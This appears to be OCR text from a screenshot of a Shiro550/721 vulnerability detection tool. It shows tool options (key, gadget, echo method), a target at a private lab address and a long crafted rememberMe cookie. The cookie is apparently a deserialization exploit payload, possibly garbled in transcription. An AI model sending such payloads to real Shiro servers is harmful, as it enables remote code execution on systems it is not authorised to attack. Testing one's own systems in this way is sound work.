 Shiro550/721漏洞检测 v2.51 Final by飞鸿
选择要验证的漏洞类型 Shiro721 设置代理 关于
复杂Http请求 指定Key 重置
使用Https 指定Gadget 重置
使用 keys.conf.big 指定回显方式 重置
指定Key/Gadget/EchoType
http://192.168.100.134:8080
rememberMe=Q+fEWEGknvCi3NWeE1H92y/wwqc+g9HwN0hqZrD2GmBYneMUTHZCLm8AvbenO1qe
denfaq4wvZWQggf300VMn31aFQ0uu3J4Ussy5Ed7jSQ8if2CH+ZyLevPe8NDeFq6dTib8kcZkviHiYDkMp
NiZ2yweCwL5wn6DYFr+L3PBVly1tlqyyAM3CLhgQ5jkGJ/7B7AK/xcWm4bbHxBiCQ3CnyLngVkxRtC9FFSl
rV7SIrvlBaJn/De0jglnQHh1Qaz/3sYromll7lRWRjM6/lyHUDWrjPmhSjRri4+VJyt1Gv3LIDrvG6LCRSalEJj07
si+LTJk9JgFcdXfqDoatoxmCRjwHrH4EilRm/szovhWM3h0fCtSnOBZ7e7iGqY/6Gzg8O4kzkEmJBnPztBlO
hipbxQ8rAqaHvk7jvvSsq2GyX18D3srsKyi7dAqutnwpqPGRKQyUlkF3+2xillAJQdJsIS58AHaBFp2jd9frqss/
4+2Wa5XFw8d63+Fey1b/1s;